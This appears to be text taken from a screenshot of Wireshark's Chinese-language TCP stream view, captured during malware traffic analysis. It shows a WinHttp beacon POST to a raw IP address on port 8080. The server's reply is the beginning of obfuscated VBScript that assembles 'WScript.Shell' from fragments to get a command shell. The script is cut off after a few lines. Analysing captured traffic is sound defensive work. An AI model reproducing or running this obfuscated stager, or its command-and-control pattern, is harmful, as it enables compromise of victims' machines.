 Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · 0ac19bda-c19f-4dd7-b3fa-a75eff0291f6.pcap
POST /open?topic=s66 HTTP/1.1
Connection: Keep-Alive
Content-Type: text/plain; Charset=UTF-8
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 3
Host: 41.85.145.164:8080
200HTTP/1.1 200 OK
Date: Tue, 20 Aug 2019 01:46:46 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 6982
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
on error resume next
sc="sc"
ab=12
wsc="w"&sc
ab=ab+23
ab=ab+11
wsc=wsc&"rip"+"t.Sh"
ea=1
ab=ab-ea
wsc=wsc&"ell"
ab=ea+ab
set sh=CreateObject(wsc)
fcom="."
ent=Chr(13)+Chr(10)
tab=Chr(9)
uID=CStr(rand())
if WScript.Arguments.Length>1 then
2 客户端 分组, 9 服务器 分组, 1 turn(s).
整个对话（7469 bytes） 显示和保存数据为 ASCII 流 2
查找: 查找下一个(N)